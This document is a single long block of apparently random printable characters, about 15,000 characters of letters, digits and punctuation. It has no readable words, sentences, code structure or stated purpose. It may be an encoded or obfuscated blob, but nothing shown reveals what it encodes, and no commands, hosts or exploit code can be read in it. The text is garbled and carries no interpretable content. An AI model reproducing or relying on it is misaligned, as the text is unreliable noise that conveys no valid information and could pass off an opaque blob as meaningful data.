k]xrkh(hkrW{xr1kiRC9@/w5(WWL2;Ou{02S+&9(QAK04F@XU29^f&9wC_~0As7(CBys4NK7Xk~ODkJd12(;~If1]sW6+@_4AS~1s@5EN^-t_Wy27Rk+sBX+QC}Q(DWF+D-FsQ{-%}/hxoN~+tCw~wn_1^-C:T&J7z|JN;(WR_rX4Ynu+AeL}2e-wC%]0uD5rT47qp]h/t6d-r^7yydOh7I-9X:x2^9i_IS5VtI/7ICN0i&B;^WJ0/NT~+&eFwqFqWLt1+RSrrtL4W~U%9Jx-e%pxA5W@r6-6{RWDeV_yS)10)pVVYs@yIx-fREh;fo2fpSu&o&Coer_9sDxsexworu(&h&V0]A@rJhx(/](~~)sKdw+t+p@CKt:)o}&wd&5s2}s)t}&EDhzJX|+55U5@qszp5fs7NYJ1|ru{]AsWTfzYT7L:d|q}&/~hu/-h&YrUSw^ho7Tzd7T6i%x]Txk]{CoT%17dhn4Nwxw)r1n+|05FA:oW2L5RQqi5YrF;d7UVfI%;J2_i69)^;f%sy1_CE;|YFKwI7{oU]ifyRNOphUO(kC/:UshS2h|U&:z05-(@fKLN%XN|)Sf&pIWdr0EE:Ikw~:}pII)NzCVD]B9AQ&/JEq1Q@1+ESLW}66~y@LVO}B6hzRdErtukuotz+py-d^+TIB6I6DWIoekSnLtdW0(E@WWi0F%zw4RW@zu+i]ohpDULo5O|~~wYrThkByEh~r6ihuoW:;Ewu])LAWOV}d9J5|~}XU5K/-FsthTnQ+}kKiUO~{FVh|OK/YXsD(Vup{@{0EYo(Ip/e21S9pDu9/Ax9QpXzVTXT@]k|_@{;uXO(@yO|2^I1hIKy~)ktNo5Wx4uIV^|%;:&|X}uT@yf/e_X~FE-6z%h/fk)rE4{Y|%96Xse&SDh%CiJ0f2oyuxys+;F2eX1Js(y&+F6nrX&QKVORY;+zDeEWr9w02Tn(7&/o9^/20R%L&-EIyxT9{-tU9yEhK{Do@usE6COWW|fArNhu00}Er9x0nBw-ytd6hN~rN~;kE9u0}4SEEkyi~II6(:nx]wxp^SoOyFBqyhN0XW-W(yyFICDRKS|+]Euuhp{rBkAq~~h|Cpp];]SS0^zBo@AqhuJ+uK(9kIh4~in+xzVz+OCOSiYOhqqTnxy%+xtB500Wei|k~~yCWWLrU9X+TRDr+%W;V99ndE(Iye+Y~+EnohEt:rEu|(fNy|EOIRBpDhux5O|w9DEy--I^r:h]ptqzxAJOo6Oz^h+&wKhz]xhErur|YOipx5&tkdq6U5~Ay&552:@q-fp_xC]}%rx7/5ATk4zVtU-tNUrr@T]Xx~@^teViu(UJp~y~h^2~&Tq@w9%f)U-{(:RDfL^kq^Iik@o(WrtOIJSx}qLrs@^C{IeWUFN7+dD+p6h;A5u5)N+(Y(Ue(d|up(}x2yp9VxN;yfRNK]]nnonJA9wCEXUNTYu;1]Nn{Se;hp2ssnOdE7E9-rxzxri}CSpI(W(J;hph~RKk-}wsdDLoBd}:ThIT]ixNk9-x+0B+O_fO206@i@T]w;zAzo-WnAsKC9CKpW;iIk@~T+UwUNt:^S;]ASL00]AEdDhoStt~64p^+xW@dt|2N+SNDzBVyIIq^TTiUEE]+00~+K6Ez2ES;Lpp(e-Dw/DKSIIprCrIWh_uOnJTyffByW;N]Ixp}%iuxnxznzDyCq7J~DD%Je(uOkWsCp(-;5hOOpr0Oh7e:E|EtEONIN^L{EK0O5BBx55)L:X1R)OACDK}1wiqQrFQIxC;np:/SwwVEFJu)U(+(}d%}p2RE)Lw/T{E-N_We}0FT%/XI)^&EV@y-__K5JTD+C}{1tk9xDQ-9]1k-+6Yk&u(4r^k:(z4]{T]f4w96Xu~1L-rq|k9B-Wr4L~zTw|6r9YyIw9OLArI):BB/99eEY%yD9e^y-k~5y-wtQQE(yIkrU~pC0wpyq6EEY{+2N(p-~O_}LW^K:@({Sn+xn6(Sh}wud@}CB/4(XyV}y79Ld}]OSWVqDDIoq0WeAYCi]xk6FiuhDh4_:pr@4ydq+YDw995thC5NAIEp~0ry|ESzI]{0y)^nx^h1RqLBALI6tV~~6ho)-JL]f~r-:Sre6EWxrWBhpx96WD~CDLxOhEEr5-hExWso&hqE@-AkJVu~A:WW9@wVhuwiWuEoOEWdq&xJTCyw|ip6IT%uUp6UNxryu;NBEuw4:uCkoI~NouTFw9B{F)kEYN9eAC;(uds5iiRd4;Xr-4r~DV1yhOk/EqR20f(U{7(ENU/pptLUDOo9;Tq7Q9J;XfQutV%Xxs4s)UI9Fx-DRQJO&Ls)|Xp5Y6D/:E}h5&yy-N7{INwE&R;u0k9-fI&6DpTry|4Qr;+oiE6yQK}qeRQD|yXCEJRWDFW{-|5d7/pIWurtTpyFp]5y7Up6WVoJWE&Y@T+:KKByx:()(29p^E6@SdBp5En2o}CI@(Iq:&zp9kLrW~hqIDEfq]+WAX]d@L^Aw9E/KkJi@--V0A(Sz&u6W;7I@NnXJ1Eix9E6]ne-6yDqE6|96S6L;xdEftpEWU/pW2dpTukrrDDQxkWWI):rO]xR:BBTrUBodYnNBpkoA5(R+zB5rz:sE-r6r_S]ACWY2O1rE|KXDrT/EI5Fi_EoW-{CBOerphutOr]dLIOL4)R&Ns(oq]y@r2CVqQ{}^w-)/pe114e(zf6Q46(U/@DOy;)y94__nw}2nKhfh%rYN-0]CNXqSk9ChSt}%/6-R94uwIr&^X{IOozw%S;rEso_D{7U|rfunzEi5L{k9A7I1oy2OyIrL9SnS)kyh&iEes:NpB;hrhXh~zI}F_wWu+V;9]_)kpVhzEI)UD0})Dq^y]qS~^s9wI}RTxNkkTCYq_qVeB6|SBW/KOd-ThuF70-NBUdr990Bpi95oph&IKtBC1dEz~f1wk1qKF^}LoDI2DWrYKLkh+DtTJRD:UN+%z:EQ9J&tz0Jd&6]iE(+Uphu^qOyiqkx+BXChF94TrTNTEF2kOOxRC+AL+E5rVh:BOr~N/1xBO{WI_BEfNpUUW-r7xNu+&W-p^91priyL]o;)6rx@xspxu&R9pidDJxRQ~Fo4YiF:_}pptsL+A2wenKsk+WUU}+CN;-X5wTsLSD&^L;%:4DBX4or^_X]:94%9-0r]xh~hK/O_DDn@By4{LoWI]Nhr6UuYp70|w_zf]2SerUs{~5~h/;V;f5Ow6%@yV4LdudEWT)EuCd9IEY}RC{7YWD^|SpD/%}qJi}F^-)CuCV-4;}rIeUD4h04SURI~kqr2ft(-z4VJV~1|suODOOUt:EW7dprsK:E9~V/{6};pR]VtqEdXVI;;-4yTT5;h(5E@_BO/qrUw%W-^C]yE52NAB7QwFp4RtweNdAx|~CWyqrDxEkWWq;x]996hux_OwF]CIN0OdU(zBzO@LUE5+~yVA-WDpxoE-KuS+^kp:JhShA&t&xd5]6rwe;qT]|4InuNLION9xVEuFk_xOAR]A);ErNiK97VO1}w:9{DC}-]+4VxL~RCF+UIDLo2yUtUrC7i+~F7Qz}%XEK6XYfs59(Suw5V@JTR0pU(u9kr-uKnFsp&izow;A^K_0V(xfo94r{/%/9D}&QQF(1LK}5]r9(Wf)2uw|zyBT@h))zkRw&40DrhIyEqCryy-n_7YzqyUw2V-O+hF6k-BLI(sDk/Ex0^So6;_V-h6uwBqSp6zyC)|6o//f:zk^sh2wz^Iwr6r-o1X^uW~OWiIr+2&wN^iFNki1Wki4~EfA-^B@(e;A]^Nz(hikfBh7-CIQ]R~C(qriWIQV]6(EWWY{r+:4(WqWyrL5W+I%yENoE]V{Wx50rrD}rIeiyr:/-i6;N-yEprN(rnOXf0I4Wih5E:hLr~Nq]UUz+O_B(uW{ruV|NO|OWItxSE|WNN~o+@:hWryeW97r~1pxUoxkyE{~EQDCf1/}rFhXW{/4+1utW-@V-xo;Wdn_uY5OBX^1~56wI)6Cfn};AxR^Ik_VIr9oytJyID(KNe:V(-h%+NnsB_%eW(xyW_0SrQhxE(w&yXFEBY}E-)2%(NK/{S|-%rd72k)yrCk9~I7RWD)_WqI~O9Iu:T)RC|7pI&r{T9wxFr)kJ~yi:0BT56Bi%S)4yCy4t4N4rDCE99wh&rWDYBy6(9(NETWqAEWIhhNq~2A]V&p64R~67p(sV|(Rp9x/^ENz-r(A^VATqVuN~hpkRBUAT2p@-RAS&p-s~RNu/DI&r^NuFUA4p4iRVApW&2-;oRUy_6ux]uxzprwt}Tx062u+fT+xwIuWoIu:{4;w|Ru{9x;2:4x2T4zEKxrE]DzudwrwVrzOzRzVfrEyoBrJ%ViExJdJ%2iE+IrwBOhK;ruKOpr-6qVsfs;~CzV9VDh]o5dy|Iw9orh:S}eF//(TR+{pe{OIrNL|DA]uC~(o5F-~_CnrKouuC5N-)OIu6KShp2O~2+yJYhUpe:(xRDIO_^J22|FR5V0&^t{T}LVwuE0U)A{pwpNqr2yR6B;h%_AO|%IO)Q{W_QRk{NLSrVB-2(y&{~(]tJhqezJ~0YqByfWIy({9s4-OO;fwW|RRs%LwWEyxr{fTw/KSy%rs4wV}WAEi]o+|L0qRu{}uyDFSAt~&{TUD{@nqAEfCUYL&o0uD()JrirIrx2L@up]O+IB^~RUDnyoT~_U||SK+ny+x~fB&w1z-{T0]UdRiNwoA+OS-4AWReCUwyDSrR5-ii^SDpWyDiBOD~JWE6N-I:9/hW]+5xrx0WrIwWV^or9q4uq;_xuEOprYCEOW&EAV^ri6^i|dOB:CJA}Utrru6rruXru6BBr+erED/W|X4WoyWNdq-AOW++Ue/6~X|Uy~rEF~xSF:5uNn1--x0rFRQWzn0WL{:zE]-zVXJBLu@EU:ENX2{--60yFL^+1JuV+6^rrdyO-dT:61)]nq|uL~WW(/pWufXhn{EBT4w-doNuoCx:-]hx+EdfupQ]7E-u|]9yyFFxWRf+~K7+IzDA_x6(4W|]/}KV+2tSEXRFIXQhkk1V^/%-Tx/zer_-2;]]T+x-I0n+Bn-rCywII@|^efAzyBSISk4J&]-fT;rx(pUx5V/}rxzVxA;nxCNJ|C@wi+Si2US9@:]Ip+@{uAsICEfAKU^;p(Jf+-s|RN&h@:hs@7~iDuu(4xEwwx|Uirxuwxw6urxi-;yW4i7YWfOJixBpDurLrr+)qi-}};wxDrw-DutshzIKnEO1VEOIT]{UIV{iRdEXzx)+B]xOhrkyir7w)uBBCrw&wSiNhV6WJONrqY]hwY6d+Ofd0O){Ck+51&qxKuUux);R9kr%ux&4uLAF:|_h66+/)t]hwIEXuer~kkS+oY9rCx:h&I9Tot(V6k9;1kC45tuRRk)0TJ+4U9&/z|VBJ9-]5q-;-&_}R9{x@^~dk)zCn^R:rIY}u^rEpri7{]Dr5Ez&1Op9nL+X)QRn0k2B&WCW)E4WkEs@SVWQxo6iL(zLQoIwBS~9B@IWf+xwVp6Vo@9]]qUQ/y94/kqdAiDk{k+4pk6U~WT~Df6A-qxUtrEU;rwAh]xUVrD0]B9WFD9s)VzC1YA(IQ4-LOS||-I4A0WWtrAwuUIpO%IBkd^~WDD6TLpAh-0p0LIrTBRur-uI+WDuCIr:)DUKAuT65Irx;D~rDprtyiw0:d~WyVw0FD~d9OChW@pIiWRE7KD)B^i5__Or60IdS0Kts6z/e{pqxVz]/0:K:Jzywd}ny^1k&Es^y{]{e^Kye6-(~@J(9LW~/D|0+hhh5E1+x^9^9/E+L6+;D%qiD20F7@JkD]7Iwk_J1:1dAXNuL7u]|C|(7yp^tX2UnhW_U@^]F]h-(|xupLXEr55^q9XA_{h-40RdqQ;+C}KBYfwp6Y4hik0~|AE6;w2k-D}SR:oLD1^]h|A-y9I;eY2x0kLJphwdo}FOs]fBrQ(EBsVpWo)O}-@isY1_sYqLs-6yefyp^:-Sr]KWE9sxd](]QL&JDhWA+w~uTE0zO~eiK(hyBUqyr:]WB7eWk]ypWDWrrXdyIUOkxYtWw)i~z7+u)CrEACB(r:N-9A@YYC|IrFOx~NL;i6xB:6;Yp~yhJBYrOFyWBIOWxJ/WiqduzEyJdpEk94;_/T/4he&OihN~}qIs0TI|E&9_WODnUT)V~eTJKt__r|9NThDI4B-1|XS]o)9QuO120Ttw7Bu{RkDp~^q~nIqz:ke]IwtReD-NDwqR1D4Vz9-CzD-6d^xw^^zK-J0rdrx6&-7ririU^BkU|ypKsBwYkIp]D-|Y}J}i1W}&J7y9n-h]4W/BkWhTRusB4(0)u-@Cd_qQ0CW|&rp2IrE9D~(r)0RD}+sBn+;dz~r|O+A@@wAOEw9U@rNRI+]50W]Y;B]6sEOEo0eDe(ydz4uTIwE]rrWU4uY75u}]BOKKI2yNx;ES4iw-IiWoTEi+wEzJREiqwOEf+EJDIhXW1EEWiui~:TOX/Q~zUDS6E&Co;;z4WN}OzzufKAuAU{K}EpoiAC{:nr1}uVE/BVrkxx(pVhh677iT22z]2&~OoYwtL(k4Kuq{~KQIV})s~-B9iOJA(C4]4|fVtyfAs76DW0E9A(V{5_(L0_w+pYJLI0{Df}R{iWEx4rIxF_IWE~rsXr@sXLI2ROy1}n{D4FuDhp2n}:2@hT2{TByr:5L/(niw+d^(oJxN_6i|-VhNkO1AWht:AKDzBipN4_VzfVDw-0(~5]S|Lpyd^xI4FBr~-Dfu_fC~;C|IiyDy@ndOe(9Q9p&ynAzC4/sEBW&|+LFo@(r~}-Dq)oIi2LkI}IIx:BI;STrJDhDu2/6rrCUynWhEu+De]z{0u~qz~;on@hV]d2{ywXBzp_%-EICLk7(E:2]-{_hYi:_riSDB~Jxik:@koINqJAV1V_uE]LE;AVQ{BwhyUL796Tht64+ELheEx9^R;9_4Wfq2V;~:TzJDXws]eJhU7:F|tx:zV}n~ffYTqYwod}e-d}YV2:0)A0Q9hwo&BOkCqht2N@+wUottu]7~uoRE]oDyzK5ULC)rRq704WhWD;@zWsTnr_5LTfRFI;WB6k6i-z%@qJJ1er@AQw&e(B_DpQ^Ts|&N9Q:BC)VkyhtBEeRK0srpquAokB]rSoz+qT+5In2Os&99O@AErECWysCyy|ETo0/{+y6u]NBT&_e]5(qLD-p2D^EzDf9-IROniRw9i;9DDu2D@uJ/xUxtiUO(|0iW|iiuDVUA5;+o^]VruTE{xEV9DfA2IiiVJVIonEKNU0+4AOrNu;sA]rwWiitpVhiIwup5F5keTKOqVohY;zE0D|e^horVTooUB1A:-k9nhT6o%X_5~T)dD}XwerV-t&W9tLVUnYuXVYSu/DS;{1up&n&Q7o&4_B&F_}D6wnSqQ9yTCDfC6Dr%_LpwSu+0DDq5F)it@JUBXxtLR)U^7^U_o6TsD^2:)D^7%)^KL4;qQFdhz(Ot1W;nrFB~@EN;K~NtW:O}WpoQo7Nf6-R_^7/J]xJ/Q6Ik%)|dJdp|ppVU~{Cf6rp4VoD4UOIsW/@|hI%Ch-r|pyBp(pxN(Thx+JJ0ouD(sI6W&uT|_y;6V(riErIKUp^q7S~+}nuI@ErxsWhu6&phKSpJ1If;qOiqASkpB-uB5Y_CrAi:ko;ptI+xYF6:r0DitCxAI)-ICpI~N0Bh6E~IqB|:y]f~eWrr/{0hBdzr]DY17&hYu~BR6i_1^2@q6efA^)L__4;}Xe;;5+%%4C_T44;%12X_1Xe_11%}0wXy@T6@9VIVW2QCEBeDhu%Iz|dBU~XtF+fJXTIyds0tTUpkUXf2%LwuuIk+nV)fVY{+:C/rq&uwE;sE|D(0{RhN7/KL@W09yBKd)eJ-^+KeeQsAhBu|IU2Iux_DNVrBIA(]VTVf]^|~Do(;0kA:^TtAo@h%WD~wpRw^;]xETpNVCIOIEsWN+r7XR-LS99dp@:fIrT0Oy9)p}(A)e2-ISIk&:^:wpwiSCIuUAExuS6O%p|kSLqJxJAdhAB~6BVwtESDJzIk}JtOk6wr6R-kSROqzxDOE^W+pLOEuuRp{(IWiEWtr6Rpx0ueR~EBxhuWWiWFEUXRtC~A{p|92)eE^Cxp0(y-k4&t:ptV]e^d+X1f7){k&~O0dN+C1nCp-{~W/NdFx1IOSuL@)]h4KoQk4f_&tNsQTKrxshDo(EUok+DsthR/%|9C{Nh4OEufwCI;AxX&CsKfYs)_&7s/h}{Ye9CT&{/sL:xhiu;@wLnnJo(7ef;oFNX|o1(y&+R2kTrIYD]-O6~D+ErwrRrEpIwoEkiu6_J~W(W0BwwCr2]Eyy;w]{xrIpIqXhDxI/YEAE^)5hnR0IB|%~kk^1L(~9k]qL0SBU_i6iJJVJ0qkdqC:i~+6AO:ukii9;p;)WCWOYEu6iIS^~JiWQiS5WudCRdppr5QNxwpx}+6Yrt)7-pTWOW5uuW2kT@@(dd)tu~xEn5FeS6^@T0@I-w~kzJ-+FR{y|r]xS1KrrNw})T:yqui{:Rr@1IrWz)UyIrDp;ieNhww0:^;e/wSq~zxxkOyEtrOnW)DLxwhTfzidV:JUUznfAihCwtCD&{{xyRAT;h-fYq2CwtShrLk-W9WYTTuW{-YzEpur:B-Lt|uVWWo-dFn5t5up+zoEEXdh(W-o6115zEu4Tkkxe)FXx:xnwyNNSL^FtS2U7Y0-+ORp+{Ce6hFfFT%Rfps^t)1|77h6F-_;WBASonnhhD|55OLJy-_o:XTKK{Cw&Y^;;;F0e;p7id:V%%/e+C11sKAydX9stK;(dVwIWE0+Exw%~h]D-~)]riVix(Er0fREuCKrL4n+uwE+yUSVS~)B~~~~NqU+9::df;(BBY(dRkK@OKdLxwWW%(uh:T:A2/{:;T67Rdi6IQW5XFzd7L-W{_1fdw]E:@:(zfefDJ0n0~R64Ou97ELddzhr-inK]F1uD2xBhT{zWxCE1rruB_AqO+xwFWy^qIS4nTJIN&JeErxrW{UEWkxX)ISJWWJ:wwstqOYr+ssx2-e-IIA:BhCrA(f~V]Arp-DKS2]5hz6u6E-WIkWBi-e6CJ~)xLxIqyX(kiuBio+]_{tk^6zeWt{KNs_FJ:7O4+^:C}hhuo_9nsrpK5NF2wr6XuS2-}oKRYr~IpdYOpxrL--q/4-W}5/eBd@pILND|14IiuI{9h&9rnw9;-DKuwL-qnwWIh];EWe}-(--|yr2AO|{5SOR%|/19IeXw~wTRpLrkUE(y~r4:Ip&x@yn1]WEWiLhw~tCiJiI]hx~oxE-qkfzWi@Bh:B&T~NzUWOR^}:WSOoqk|_yd}51swW0;6hC^k~wdT+dqL-0I)i:4EJwN%w-KWopWd/Lzq|z9xx2Bxh4LD]4hDixIYEd6r~uwTJO)(dB}7LrWqQuktE}RS9xfWphK;JzynL:pq6L5~i|KiCx|dD&AK0]+]UE(9~q|6u7KupI~YBzD]TWrk-Y9ABqW}e]%qIppEir&_/NrELDRuywiWp~Q_rrDYhEED}DNELdoThhtEOrIixrEpq2YVEL6puxBp24-+B+Y@BkByTTer96Cp|wTWpe{r]tCzu96p]54(ruxVWrrpn_S_Yr0I2/2L4k^dOIwA/Exu/~WOr@]|Brfx(WWwknCu(xEyo6I2;IX)o9EKzwEeB_Y6]Q;ORdRwIOQ%AwL7Fzp+xnEY])-9U|zy4sX-I1zV_LRqyUeUu^O^p~sT-EEzoJSS|ex4xpkF6u6d]NzBFOI~;(}JBz_~CN1RWRUU5VO06F:hfLiCz70O+VJ(knzi+E-CR|]W9qk)sNuoS2JO:UFY:Or1xWW2AWhCu;ro04-LWJ9EXiqR1hh9e;zRCI5OOINKpWICF~9+xzpr9WTiD~z@@uW(wi:|0X6I|XirrIRIWp^T^DWCD6rtUnBxA@e/IWrE+pxwxB6ru@eWJAQip-ufQVJ&DhXx:2u&rC%-+IRuDVB|kx]ei4xXx)4prih_rWO-KxEkA_wuA7J&r^OzIUoEWWIWKN+NT/Rq2NYCwr&SrO61tkQnN{ut-k+rrBrrrh|@uzr%@A_X&4|wpr:-Rtn%r]r]Lpd/5(2XIrfK0r)z~h6Rx&uwf%NIhw@0;yuu|Ly^@_xzBXInE-UDpTq(-IF7kyyU}XxEzQ5IAJ|BrL@opRNppAWU@S(/QN]e6_;|9RYiO--s5+2NwtituYVyUn0N-Fxr~SiC6-]w9It~h0CSRuOfV-JeXf5AdF|BS2irdT~~xUxTiS-TJF]F0wx9/Q^%n:iDN_xyBs:ii|DD4C56tIS-Lrt^JOxudoDp5_KInr^DBrALXWqRwo2S]T:piknDII{:BW&qWhxtzApuT6nh1uUqukVi/;pf2~Lqz66h:iSIop-5VWELYe^E&C@uVVEru6F7SyO&CtUsF6J]t+%IxCTp-xqey-F))CxkBqRX2q:+I~;_rp5tWxxY)1EEzWrn|BuyC1C9]O]stQNNXdi4tJURT1W&Sy@/NkEyWCh&wk+r6z_IOp2:CAf1TB@X0Ki9w}2I}4/JV}QsXRXY1Jo9I;@5D])-_R&s)SE5VLNX7XN&kx0WYrEx&exuk~powhs;Dhi{{W(@X;EiCYCE+7QY(-J7s;WUR/CkNYnICn{Ih76:rTRW&^zB5f|]z0)n7f4|L21I0W-X:;qN(n:pu_ELu6)-LIn%kFiC)I6+iVI6Bq(SSK)zxN+WC%5Aqx:6I19S~0%2{J9BY;BDB}}F)ue5S)+zJxQ&x~:SL{yY0zrqznu6xC}+IFJ~p-V]ExIxi|puo5uRw(~AD~J%CVIS5Vr6tJrxEAKoixR6E7(Qw;Jw|o@TB1Vk_JsOWYnOADk^+UEr209k^x]ophuzEr^/%;J@+Ap]&x~rwu6(&pWixyNCENr1iQD@^s)R2h{rDICwpWW~TDUEEDhu)]r(_s{sdyWIxuExeAws+/rBD2|4-J7/T%u]29&JxT/W~oC^Q~KUOtr%W]hux2@yIF4q]5%{T9E97z&9rOAIDe:4OWw@FQ/Q1]%/rhoD//5|7/s}51/KQK{r/XX7/DJurrYIrrXIrr{Ir~NIr~YIr~XIr~{IrhBI/B~^nN6Cn]uznA)LeAhLRA1:k;trw|UprC-rhsrOrkR:hspWUTiuusR^no)Wno-z6BwrS4KSd-J;:AuS6J|;dJW;~V|xKxJ]5wJr~:~S+|Jp)+|ST_uWCf)W++nE:1hzKRJpxYJuu_Rpi/xkw_hpw_pp1|upkK4rx5)hu9Wpx)~u9rKx5~T6L;zhrX5:xo4zr0Tu]9tpWSop]pIXrXdr/D_Vpr^Od]x6K:2:OIIptsUBruE+-IDiINN;O~zxrp/y+ITTtI~VDI%Y-pE6oAdV-hB0CDzdo]~WTRUoOe~Y-r+YrtA6rx_;C~V2iDi^6Rx{6D1;-rT;1I40ruxTh~BW-U1OWr~@L)DroIR6p+1LOp^65UXST|+%iD%druu60~+6prorIiKkWrU-OIqk-~20p~&x)/T%S|i(De4pK/4zE7syBV|;y~}wCus&B~se{~2-L~26(~1q0~1Ru~/)0~44y~/F{~1/S~{uB6rwS6r906rtE6EeBh/X-yILL;~WwpefWDNf4k~dKhh(CpRLKWUYWruOCWf{6E]@oBE6RrR0Oe/97xRw&^+we:Ik-%W9~YIf-qWd^^:zCp1J7LiJdh+5Ck1:OrnWAWWqhy|z:6nzSLiy_WnzXr1tLSTLEyBw^yr;9O{B_9rNJ^wF5uWABxExyxuT}^JNsWkFLL]eFxE(%pIwzyAkqOr;EEEA9O2D-OEBQ:rY1xuEOkhkFkpetxk40:o2YpQ2ALwT6W+{A+]{:kY@A6Ad;:{Bpyk@qyt|drBXIr0B{IruBOF{4^uKxWEI4^r&Co0;~Wr;x;ko4^rdrVEdkoE;n_SyYW{;hyreQxrV]%rV:dS-xBrUo%^{xWrB]Sr4-@rWQy]nYE{o_U91XuE(Csy02;r&qXy;7pEV^he/]2Kh;dV|;UY|;:_|;:k|;:y4;:s4;)}4;Le4;(74w5K4;(/|;dB4;Fk|e(s|;fS4;%y|e_f|e__|e_/|eXy|eQ24eu2ie/0|]q4zrS2LrSF^Wp/0U]6k9eRwRpOEu&yzJ@T;U0UiISDiuOLWuWxLIot_9-D:6otD~k-T~^DT~JKzdqoS~)WWx)2_~}-B+-CSzNkkid1L);Uk4to^xJ2Td16hr4Dpzp_~]wI|]BphxAirwq~px5IT1612uehSk1ihLN)S|619wJCrI{kuw^+h0xt+S7Ok9;:h9qIix+6r|+^p9pCuxsXxi9quE2Uh]RhRui:hxVnp]dJ2t:6trOuh/}Ar6R-SWu+eR|A/hIW6WUFDzUL(SD)Bz|N]-Nfx{R2JO9/0-r]Wp~Y^u~fs54(+D|zLprzIzD)iTCWrr~Y7Cn1Kn1Drp~|;KT{pIUX0IIQru~~Eru~rI~{dp~|r1s/kw|qsqAf1}Af/]Ap]zroKrKUYdw1dO{IY0_~I+py}Lx+7:kAppB]JThEW+rAR+S+sipf0)LYxJ^h%w;6BdrS{Kdh({^^pU6d|5^JDSX]DE^_YRhnVAxVoD~ALAkTW{L:x+Ed2Ly_i0k@dLJ+WDp5}rr@@nr_WN;@o0rLRorIE50/Ki_/V+u_DDusKt;p%hrqz-xs)(L%%Wu1KRhsrQek%Ie{eiw-xtksThLuNs}||Ur]B;CEOTOYK:rBR]Drud;90A^Sxr:rT{ixs)k&}/;u&i6ud]^ws7OLrKWrA|+yIYWLID_rk{rxKKWWBLSSkIJN{^S(WR_r-IRBXfyu5CfUO|/ABiI]XWz]SQIE(4rW&iorIQrEUKru&s@VQpFA_1RUX{}UXiYy6%1UqC^Ew|(Dhx/I%rNfUEf~qCOE|Nw+r9;Ezew+uL9B&FuAxzJ~xpx:ORwi+IW~JCxD^enf])++f~R(2^K5+iy~5SNz:oOC:d9I+_@OO@d-SS]Wz_Yn+7zIwO]We9S{eBx9FSSrrq;ryBW]h%I~6}{I6FpELLBr)zLw/x^I6+orp|kVr]riN-%ehx{)uW7Dk(1Ii{LxSL6Tt]EuhU&fh00KuF1nqYJ5rYF+x|n/xw0pFQAorkyWrd2^p|}SJQAr]wDJC])k670zrwpipx(RVwowqt7wr_;w+)ESu]&Uqw0:uV-Tx@}dt&7J22_IJ256E)eVr]7IuheVuuFOh]&UqukIrEtKrwX|u;e7VhA{-h^;-se:@)DA0IEF_kxuTeqTWW6QiRA1OWL2uwVJOUh10U6U&I2qkuT:&+9_L6]WTI0krI@ODk-Oy:)IW&UVyfN2A~EB0x];&~dY_iUrE&o_TK{dWKnDSCA}uiV4s~CQxk5hrup:V]Nu;|ikh/REWoILDpy/VRrsn|+ziOrz0D~0IURX6Bxi60p1IIrU0SDnTIuB6%I|6oiu6r~t0~u&@^96}Epex}DJ6DE0|Wwx]-uB-W77-fTo:yI~L1iS-p~UIB7BSIx_rOi6EwTnoO]:x-pRD;IUT11RE-wd2nDRoLI|rpI)V]pkW)Ih^]~_}UIQO-r~I-rIBoDdV^~Y^h4)]}C)JKAW+p~ii]ht:p~VonrUOON:Y^i9doIqdVW))@Us7V-)QN_Br]}q+CEuRYWBS0OBI}WAd+6NFzWf:+pB|uEkI_E]VIrf;W-6KQAL4nW6IiypK}xA+~E~_IO_OzEU_y_:@@9NU~kTpDidISe{q2JrOFT:y-5(C&CiqLInFoLU9Fyuy0(uLus6rp%Ei|kEe%9hN}:~+5ir+EEEryEr)urWtwFqznnpr0kxYfkws;]y+npri7qOrB^xD-L]CQn6B6NYT}WDBz6Ek7;UK~LQ1R^FK~yreY;rJiSEWdLhei)k-LS0WArQ/pS+/p;ks2NEiA6EdIYEiIkko:O&-~yrzy;BA5{+n)pw|-6ry7x0AyX)-szt)-SxwqoYwW1B+_EiKWWE+Qpr(IxF~~Yr+:WSkQWrx@u^Y|R_}BnF&ERfD|0UD112SrL9S%Nq-%4S%ku~r6xE]YIC9kW~T_n&9p_:+6V5W^^)OeCff}RB2O04/6}XS~U5_+nkEx9FSfyn-)fnW5EOKzdXSx)N_4yt:x+7ri}ir]B~u]+ip9pwFx01pSe0Er%:hr}wpx0Ih]54uk5wukL)hx{hB:i%}xU:pE2JXrJ4uk|+ux-+hkiKU{]Ih9Snr]))K(65xL6:tUW%X^OkuqL_Kx|O~tS5uxS:uEVwpU2Sru2Wt&BDqQVOFVITCzWdpA64uQ61u&z1nd]%~EERRxx|pE2CpE5:FAy79_}W(rVOFA:7Vy6~}iQz+)EA}25TexUIxAOoUu(h6w/dpuy1rF]A)T1Y(T%2qWq{^wpT&2q2zn+IA]2+ohBok(7ewnVnuWDAEOr/ER6|&OuFS/}L&_OSFJW6roW6WkTf_yxUh(SA@BySV|@_oYEU6DSiK56y{@SfW~Tht_:&tixq2F}/)V;_Sk06orI_9VIxxIIq6DuQT%piT]TeK+6&WKECFkR4SnrX@pr2Eot/q}zFCruqpDuS^IN(4W~hEI(k}AuB6oyE5orKsY:XwQ1+ELnhoOk(~D]DIWz}&WU&zJUVErk:CQpA;s9^(uR+&r|N4|})1h47QYph_ox(IouI~pu&6-5:L2w-JpuuT9rk:(IRE{14OW]Be@r%IOSFTSRrzAh/B@|]h4U6&I6k%IN4p~YE&2_E)s_E79_WC&_W22_W5s_WX9_y4&_ys7_e&W~O{eX{]O6E]}O9Sef1SeR1q|)1Sis1S~sofVCo]VX1q&41^U&1q-n1^d}12fn12YQ127R1OY/o~B^wO6n1OCQ1O6}1J6A1J9{9J2R1:O}1:Jn1::}1:SYr~SEw5Ls15LA15X415_715Rn1LF|o4D+1L_A1LTRo+Ny9LTf1Fs71Fqd9FKs1L411FoQnfQJ1X%Q1X/R1Dr}/Dun/D%U1CwR/RE}/R]n/RkQ/Rk71SW4/q~&1TIU1TIQ1qt}/4y7/TUs1^y7/4I}/^-U10(412pR1}7&1O-s1}S/1OV~/@SA1@&)/JUR/J^Q1:(}/s5f15O)1s7}/FXU1Fhn/o6Q/on)1_Q|KV1{/Y&7W%%IL7%:N7%:(7{u/7%:{7%1N7%1(7&SzY{5/7%1L7n(N7/x27{CS7/|7/nBA%/Bq7nES7n@XYQ];7/ON%QA///^;/QVk7QpE6Ri;urDLV+epOWBzuwuyK7rpROLi+]+E{L2pRO{VNk6{6%IpTJy6~+E_;}rIinBYBt+kO}rI|JL_VyVXdXWS4J{Kfe9XK}uIIrx9nurBTre{rtrDruIxXr(yrrrC/re{+9E6DOykwxuyV|+;^k+V9AW:qBB6ROLW0F~hdsy6RO{YeWEN_Uw6Rs{U%RAz^|kNiJy_&ykez2r^i-BdAEz9D@{^4n0o:F|D@Ax2~-6@9eXqurB:4d(ThzOyKQACSzuV7w}S6|EN]U}zqRA:x/+&t:Q+(f%n{XEW^izn(Od1L^^OIiE+xOet:4i